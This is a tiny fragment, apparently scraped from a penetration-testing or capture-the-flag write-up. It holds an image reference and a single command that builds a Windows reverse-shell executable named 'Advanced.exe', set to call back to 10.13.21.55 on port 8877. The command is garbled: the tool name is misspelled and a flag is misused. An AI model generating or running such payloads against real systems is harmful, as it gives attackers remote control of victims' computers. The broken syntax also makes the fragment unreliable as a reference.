 msfevon -p windows/x64_shell_reverse_tcp LHOST=10.13.21.55 LPORT=8877 -f exe -a Advanced.exe